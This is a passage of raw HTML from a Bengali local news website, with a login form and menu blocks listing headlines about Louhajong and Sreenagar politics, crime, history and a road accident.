                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
